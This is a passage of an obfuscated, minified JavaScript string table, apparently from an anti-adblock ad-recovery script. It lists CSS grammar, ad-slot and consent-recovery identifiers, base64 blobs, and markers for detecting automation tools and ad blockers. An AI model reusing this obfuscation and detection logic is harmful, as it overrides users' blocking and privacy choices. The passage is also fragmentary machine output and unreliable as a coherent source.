<'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","normal|<length-percentage>","Bad value `","HEAD","[recovery] __tcfapi removeEventListener","clearTimeout","Inventory.reinsert","adUnits","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","</p>","none|both|horizontal|vertical|block|inline","Destroying blocked slots : ","limit_memory_filter","] by [","Blocked prebid request error for ","percentage-token","responseType","<angle-percentage>{1,2}","Terminate - non-adblock","setSource","gpt-adpushup","cmVzZXJ2ZWQy","<complex-real-selector-list>","responseXML","Blocked ","delay","decodeUrl","awesomium","none|element|text","width not set properly","3rd-party fetch unexpected response","<color> <color-stop-length>?","insertList","image-set( <image-set-option># )","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","attributionSrc","space-between|space-around|space-evenly|stretch","url( <string> <url-modifier>* )|<url-token>","replaceChild","phantomjs","parseValue","gpt-adapex","1.9.1","updateCursors","plainchicken.com","code","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==",", fetch: ","units","fmget_targets","<'border-top-color'>","<position>"," negotiation is suppressed","configurable","[AdBlockDetector] page unloaded while checking request block. ","<font-weight-absolute>{1,2}","svi","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","auto|fixed","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Bad value for `","Zm1qeA==","max-width","source","<blend-mode>#","randomUUID","-apple-system|BlinkMacSystemFont","consents","[block|inline|x|y]#","flags","atrulePrelude","path( [<fill-rule> ,]? <string> )","preconnect","Identifier or parenthesis is expected","explicit","normal|reset|<number>|<percentage>",".setTargetingForGPTAsync","WebGLRenderingContext is null","e2VGJU9YclEyPm5wM0pOXTQ3dQ==",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"navigator.connection is undefined","div","notificationPermissions","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","__webdriver_script_fn",", Expires in: ","async","visible|hidden|clip|scroll|auto","img","https://static.dable.io/dist/plugin.min.js","mezzomedia","bidsBackHandler","auto|normal|active|inactive|disabled","__driver_unwrapped","pubstack","permissions","<number>|<percentage>","Unsupported version: ","Multiplier","protect","inventory-removal-key","/negotiate/v4/css?passcode=","navigator.plugins is undefined","document - link element","Parentheses","string-api","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","circle|ellipse","StyleSheet","passcode","Intl","<'top'>{1,2}","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","sequentum"," or hex digit","domAutomation","no-limit|<integer>","minutemedia","UserAgent",'<script src="',"wrapper","isCmpBlockedFinally","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","stringify","removeItem","[recoverTcfCMP] tcf is already loaded","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","transferSize","<calc-product> [['+'|'-'] <calc-product>]*","rem","[<ident-token>|'*']? '|'","isDomainShardingEnabled","URL","normal|[<number> <integer>?]","lastScrollY","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","text-ad-links","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","miter|round|bevel","WhiteSpace","gecko/","false|true","send","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","XMLHttpRequest.onreadystatechange","<'margin-block-start'>","onLoad","data:","<visual-box>||<length [0,∞]>","eval","counter( <counter-name> , <counter-style>? )","self",", scrollY: ","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","\n  --------","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ADNXSMediation","error on googletag.pubads()","NestingSelector",'Negotiate "',"N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<'flex-direction'>||<'flex-wrap'>","padding-right","regexp-test","<'caret-color'>||<'caret-shape'>","charCodeAt","fundingchoices","ab43d8d5","skewX( [<angle>|<zero>] )","ac-","gpt-adingo","/filter-fingerprint","Unknown node type:","!boolean-group","removed","skip-node","env( <custom-ident> , <declaration-value>? )","margin-bottom","<-ms-filter-function>+","root|nearest|self","isElementVisibilityHidden","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","content|<'width'>","body > div > span > div","slice|clone","https://m1.openfpcdn.io/botd/v","rest","base64 failed","auto|sRGB|linearRGB","XMLHttpRequest","reinsert","setPAAPIConfigForGPT","running|paused","keepOriginalAcceptableAds","none|<string>+","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","HyphenMinus is expected","<angle-percentage>","<'margin-block-end'>","[-token","https://s.html-load.com","status","toLog","default|menu|tooltip|sheet|none","is_blocking_acceptable_ads","isBrave","logs","navigator.permissions.query is not a function","document.head.appendChild, removeChild, childNodes","<simple-selector>#","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","number-token","Frame not visible","tokenType","root","none|<integer>","nextNonWsCode","<symbol> <symbol>?","out_of_page","data:text/html,","<'cue-before'> <'cue-after'>?","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<single-animation>#","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[auto|reverse]||<angle>","direction","readystatechange","v20250731","Invalid protect url: ","], Elapsed: ","recoverCMP","sourceContentFor","<number>|left|center|right|leftwards|rightwards","GET","symplr","frameElement","marginheight","form","<html><head></head><body></body></html>","shardingIndex","cqmin","child_last","window.external.toString is not a function","viewport","[<type-selector>? <subclass-selector>*]!","getItem",") error","setTargeting","/cou/api_reco.php",'Delim "',"revert","Vertical line is expected","onreadystatechange","delete","traffective","memory","Declaration","` node type definition","marker-start","__p_","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","getBidResponses","lookupTypeNonSC","generatedColumn","<font-weight-absolute>|bolder|lighter","lines","/negotiate/css","[<geometry-box>|no-clip]#","HTMLMetaElement","window.PluginArray is undefined","__driver_evaluate","[<image>|<string>] [<resolution>||type( <string> )]","auto|<anchor-name>","element-not-selector","align-items","background-color","unknown","<keyframe-selector># { <declaration-list> }","<declaration-value>?","TypeSelector","adsinteractive","none|<image>|<mask-source>","webkitTemporaryStorage","releaseCursor","webDriver","HTMLStyleElement","<masking-mode>#",'" as-key="',"last_bfa_at","translateX( <length-percentage> )","Math","Unexpected err while detecting cosmetic filter: ","[<counter-name> <integer>?]+|none","checkStructure","toPrimitive","SharedStorageWorklet","lookupNonWSType","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<font-stretch-absolute>{1,2}","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","CrOS","as_debug","[recoverTcfCMP] __tcfloaded_cache set. Value: ","insertAdjacentHTML","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","insertRules","edg/","isNameCharCode","/widgets.html","getComputedStyle","url-matched","none|<angle>|[x|y|z|<number>{3}]&&<angle>","setAttributeNS","auth","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","cqb","term","counters( <counter-name> , <string> , <counter-style>? )","attributionsrc","validate","element-invisible-selector","purpose","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","gpt-nextmillenium","AddMatchOnce","auto|<color>","fetchLater","localeCompare","Google","log","none|<single-transition-property>#","Element.remove","run","givt_detected","cmVzZXJ2ZWQxSW5wdXQ=","stroke","Yml4cXJod245emptNTRvMTJmZTBz","getAdserverTargeting","appendChild","<'max-inline-size'>","auto|inter-character|inter-word|none","BotdError","<mask-reference>#","anymind","consumeUntilExclamationMarkOrSemicolon","driver","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","startColumn","[<bg-layer> ,]* <final-bg-layer>","border","[recoverTcfCMP] ","rotateY( [<angle>|<zero>] )","sin( <calc-sum> )","codeBase64",'style="background-color: ',"[<predefined-rgb-params>|<xyz-params>]","IVT detection failed","purpose1 consent timeout","Too many inventory failures - ","MatchOnce","shouldReinsertByUrl","getComponents","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<length>||<color>","auto|isolate","[<length>|<percentage>]{1,4}","acos( <calc-sum> )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","checkAtrulePrelude","visible|hidden","includes","stylesheet","SYN","clean","intervalId","Element_getAttribute","' not supported","<mask-layer>#","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","https://report.error-report.com/modal?eventId=&error=","split","indiatimes.com"," result: ","allocateCursor","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","sourceRoot","side_ad","ybar","\n--","as_inmobi_cmp_id","pubads","max( <calc-sum># )","none|path( <string> )","calledSelenium","atob","Negotiate v4 ","raider.io","margin-right","span","INTERSTITIAL","ltr|rtl","inventories","<ns-prefix>? <ident-token>","end","Apple","ADS_FRAME","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","` in `","basename","(E2) Invalid protect url: ","<pseudo-page>+|<ident> <pseudo-page>*","isTcStringResolved","[object Intl]","onmessage","parseFromString","href","<page-selector-list>","auto|none|scrollbar|-ms-autohiding-scrollbar","findLastIndex","ident-token","` should not contain a prelude","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","3rd-party xhr abort","poster","<single-transition>#","<font-stretch-absolute>","geniee-prebid","edl","Blocked interstial slot define:","!self","MatchGraph","HTMLCanvasElement.getContext is not a function","/cdn/adx/open/integration.html","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","element-selector","video","targeting","<color>{1,4}","crios","is_brave","<counter-style-name>","negotiate_v4_fail_test","abc","url","<alpha-value>","ar-yahoo-v1","}-token","clear","<html></html>","randomize","whatcardev.haymarket.com","script:","(function(){","<single-animation-composition>#","margin-left","tokenBefore","WebKitMediaKeys","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","><head><script>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","ariaLabel","body > a > div > div > div","as-empty-bidder","isChannelConnected","<feature-value-block>+","isVisibleDocument","webkitSpeechGrammar","<string>","http://api.dable.io/widgets/","syntax","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Ratio","border-box|padding-box|content-box","none|<dashed-ident>#","[<function-token> <any-value>? )]|[( <any-value>? )]","language","none|repeat( <length-percentage> )","inset( <length-percentage>{1,4} [round <'border-radius'>]? )",'<\/script><script src="',"createObjectURL","toUpperCase","addIframeVisibilityCheckHandler","First-party image load failed","descriptors","none|[x|y|block|inline|both] [mandatory|proximity]?","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","copyScriptElement","iterations","country","SECSSOBrowserChrome","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<string>|<custom-ident>+","tpmn","window.parent.document.domain;","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Failed to get key from: ","<'text-wrap-mode'>||<'text-wrap-style'>","[left|right]||[top|bottom]","containerId","hoyme.jp","startsWith","__fxdriver_evaluate","blocked_filters","hash","[<length>|<percentage>|auto]{1,4}","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","mask","loader","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","document.getElementById","tokens","currentScript","systemLanguage","eatIdent","__marker","Element_setAttribute","coupang-dynamic","auto-add|add( <integer> )|<integer>","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","text/javascript","gpt-enliple","gpt-andbeyond","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","response","findDeclarationValueFragments","child-0",".source","getPrototypeOf","appendList","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","Negotiate async ads failed: ","meta","padStart","setTargetingForGPTAsync","Hex or identifier is expected","isElementDisplayNone","MSG_SYN","PerformanceEntry","url-path-not-equal","duration","0d677ebc-1f69-4f65-bda7-2e402eb202d5","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","Condition is expected","fill|contain|cover|none|scale-down",")-token","cultureg","scaleY( [<number>|<percentage>] )","didomi","body","uBlock Origin","originalColumn","lvi","    ","getAttributeKeys","documentElement","__webdriverFunc","str","CSSStyleDeclaration.set/get/removeProperty","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","prepend","matchProperty","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","none|zoom","auto|none|enabled|disabled","data-cmp-ab","flip-block||flip-inline||flip-start","<length>","upright|rotate-left|rotate-right","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","Navigator","getConfig","Array","hidden","decodeId","padding|border","normal|<percentage>","css","aXRoYw==","SharedWorker","/cou/iframe","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","break-walk","mailto:","beforeunload","FeatureRange","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<absolute-size>|<relative-size>|<length-percentage>","[<layer-name>#|<layer-name>?]","MatchOnceBuffer","visibility","mousemove",". Phase: "," used missed syntax definition ","flex","normal|light|dark|<palette-identifier>","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","style","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","defineProperties","applyTo","internet_explorer","data-bypass-check-transform","as_inmobi_cmp_host","__uspapi","walk","dXl5aw==","protectCss","_skipValidation","<'border-top-style'>","none|<shadow>#","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","getParameter"," | ","querySelector","toArray","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","fxios/","Iframe got ready in ","gpt-publisher","Boolean","alphaStr","confirm","random","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","/iu3","skip","fuse","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<time>|<percentage>","auto|thin|none","content-box|border-box|fill-box|stroke-box|view-box","ZWhvcg==","cefsharp","[proportional-nums|tabular-nums]","<empty string>","Combinator","ops","coupang","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","var(","<'justify-self'>|anchor-center"," cmp...","Unexpected input","closest-side|closest-corner|farthest-side|farthest-corner|sides","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","createDescriptor","isSafari","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","cachedResultIsInAdIframe","rhino","__uspapiLocator","isVisibleNode","{-token","flex-direction","safari/firefox iframe timeout","__tcfloaded_cache","isAdblockUser","<time>#","Hex digit or question mark is expected","Node_baseURI","enter","add|subtract|intersect|exclude","features","auto|avoid|avoid-page|avoid-column|avoid-region","false","SYN_URG","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext",'Identifier "',"scale3d( [<number>|<percentage>]#{3} )","Window_requestIdleCallback","height-equal-or-greater-than","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","[recoverTcfCMP] __tcfloaded_cache set","rel","auto|<custom-ident>","leftComparison","getNode","idx","players","originalPositionFor","adsense","<number>|<percentage>|none","HTMLVideoElement","normal|<feature-tag-value>#","profile.recoverCMP","<length-percentage>|closest-side|farthest-side","<grid-line> [/ <grid-line>]{0,3}","getLocationFromList","nodeType","Analytics.event(","open","overflow","consumeFunctionName","constructor","canvas","Invalid protect url prefix: ",", width: ","getServices","focus/","visible|auto|hidden","scanWord","auto|both|start|end|maximum|clear","appendData","wrong contentWindow","scroll","readSequence","log_version","none|<custom-ident>","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","prelude","[<integer>&&<symbol>]#","ev-times.com","<length>{1,2}","<'block-size'>","auto|<position>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","idFilter","selected","728px","before","as_key","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","height-equal-or-less-than","script_version","body > a > div > div > img","removeAttribute","<supports-condition>","[discretionary-ligatures|no-discretionary-ligatures]","6819yAnEtE","sdk_version","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","dvb","0|1","Number","Operator","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","alpha|luminance|match-source","[recoverTcfCMP] inserting ","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","iframe negotiate: onLoad, elapsed: ","browserKind","z-index","<boolean-expr[","auto|start|end|center|baseline|stretch","webdriver","previousElementSibling","<custom-ident>","[lining-nums|oldstyle-nums]","Invalid mapping: ","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","geb","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","nonzero|evenodd","always|[anchors-valid||anchors-visible||no-overflow]","<urange>#","//# sourceURL=mediation.js","Destroying interstitial slots : ","block|inline|x|y","/negotiate/v3/iframe?passcode=","external","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","none|<length-percentage> [<length-percentage> <length>?]?","DeclarationList","data-empty-src","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","iframe msg err: ","initInventoryFrame","HTMLSourceElement","none|forwards|backwards|both","e6d29821","<color>+|none","xhr_defer","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<generic>","classList","configIndex","Matching for a tree with var() is not supported","DocumentFragment","[csstree-match] BREAK after 15000 iterations","__esModule","window.parent.parent.confiant.services().onASTAdLoad","<box>#","(prefers-color-scheme: light)","sping","` for ","auto|from-font|<length>|<percentage>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","jizsl_","none|blink","gpt-ima-adshield","inset?&&<length>{2,4}&&<color>?","_top",".workers.dev","[<family-name>|<generic-family>]#","<paint>","https://qa.ad-shield.io","ACK","copy","https://t.html-load.com","bmxvYw==","color( <colorspace-params> [/ [<alpha-value>|none]]? )","bad-string-token","wrap|none","naturalWidth","contentDocument","spawn","selectors","getVersion","prev","Rule","getProperty","<outline-radius>","consumeNumber","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","is_tcf_required","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Wrong value `","layer(","notifications","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","intersectionRatio","length","cross-fade( <cf-mixing-image> , <cf-final-image>? )","1795080DGOjOB","for","<color-stop-length>|<color-stop-angle>","<'align-self'>|anchor-center","<position>#","_names","args","about:","normal|break-word","matchAll","important","attributes","rawMessage","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<number-percentage>{1,4} fill?","HTMLElement_style","rem( <calc-sum> , <calc-sum> )","CSSPrimitiveValue","url-equal","Profile is null or undefined","getElementsByTagName","cmpStatus","getTime","webdriverio","scrolling","disableNativeAds","fromCodePoint","languages","auto|<length>|<percentage>","ratio","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","findLast","as_apply","center|start|end|flex-start|flex-end","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","opt/","is_acceptable_ads_blocked","parseCustomProperty","})()","blocking_acceptable_ads","parentNode","useragent","normal|italic|oblique <angle>?","sendXHR","<combinator>? <complex-selector>","scale( [<number>|<percentage>]#{1,2} )","shouldApplyGdpr","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","MSG_ACK","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Expected ","<hex-color>|<absolute-color-function>|<named-color>|transparent","width-greater-than","inventoryId","index","<ident> ['.' <ident>]*","sqrt( <calc-sum> )","Property","Identifier","Node","Enum","ads-partners.coupang.com","compareByOriginalPositionsNoSource","collect","__lastWatirAlert","bottom","perspective( [<length [0,∞]>|none] )","params","sdk","[auto? [none|<length>]]{1,2}","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","pop","ssmas","__lastWatirPrompt","heartbeat","layer","() => version","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","type","light","<script>","data-sdk","auto","AnPlusB","_generateSourcesContent","Reflect","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","Inventory(","cfdc6c77","trident","sign( <calc-sum> )","normal|reverse|alternate|alternate-reverse","contrast( [<number-percentage>] )","childElementCount","<unknown>","https://c.amazon-adsystem.com/aax2/apstag.js","Block","insertRule","getWrapper","<repeat-style>#","<number-one-or-greater>","innerWidth","tokenIndex","getSlotId","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","innerText","log( <calc-sum> , <calc-sum>? )","getLocationRange","eventId=","toSetString","none|proximity|mandatory","serif|sans-serif|cursive|fantasy|monospace","prod","__gpp not found within timeout","_sources",";<\/script></head></html>","polarbyte","anonymous","terms","shouldStorageWaitForTcf","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","wrong googletag.pubads()","createAuctionNonce","recovery_inventory_insert","acceptableAdsBait","__fxdriver_unwrapped","opacity","CSSStyleDeclaration","[none|<keyframes-name>]#","revokeObjectURL","_sourcesContents","DOMTokenList","src","step-start|step-end|steps( <integer> [, <step-position>]? )",'" is a required argument.',"/ivt/detect","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","getLocation","timestamp","--\x3e","none|<url>","insert","jump-start|jump-end|jump-none|jump-both|start|end","e|pi|infinity|-infinity|NaN","RTCEncodedAudioFrame","Forward report url to engineers","visible|hidden|collapse","exports","hostname","distinctiveProps","as_modal_loaded","properties","boolean","none|<image>","def","setIsTcfNeeded","Blocked prebid request for ","getStorageUpdates","isElementDisplayNoneImportant","EventTarget","math-random","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","profile","combinator","removeChild","https://qa.html-load.com","normal|break-word|anywhere","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","[none|<dashed-ident>]#","<url> <decibel>?|none","get-computed-style","max-height","teads","Hyphen minus","MessagePort","gpt-firstimpression","picrew.me","combo","https://content-loader.com","Unexpected syntax '","inmobi","domain switch: no src attribute","extra","Field `","window.top._df.t","getAtruleDescriptor","encodeURI","ddg/","rch","<box>|border|text","_selenium","<-ms-filter-function-progid>|<-ms-filter-function-legacy>",'" failed. One more unexpected result received.',"mediaType","&domain=","Negotiate async ads v4 failed: ","Date.now is not a function","webkitResolveLocalFileSystemURL","gpt_disabled_by_missing_tcf","finally","content_area","findAll","gpt_disabled","$cdc_asdjflasutopfhvcZLmcf","<'flex-shrink'>","adthrive","https://report.ad-shield.cc/","decodeURI","numeric-only|allow-keywords","gpt-tdn"," |  ","Please enter the password","https:","opr","lookupOffset","limit","rotateX( [<angle>|<zero>] )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","knowt.com","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<'margin-left'>{1,2}","window.parent.parent.apstag.runtime.callCqWrapper","fonts.googleapis.com","json.parse","window","adsbygoogle","localStorage","CanvasCaptureMediaStream","window.top.apstag.runtime.callCqWrapper","result","notificationPermissions signal unexpected behaviour","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<media-query>#","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<ident>","skipSC","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","dable-tdn","<'bottom'>","Identifier is expected","none|<transform-list>","document.documentElement.getAttributeNames is not a function","media","N3k6eDIxOF1VI05DfW5XYU1Te0w=","light|dark|<integer [0,∞]>","auto? [none|<length>]","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / 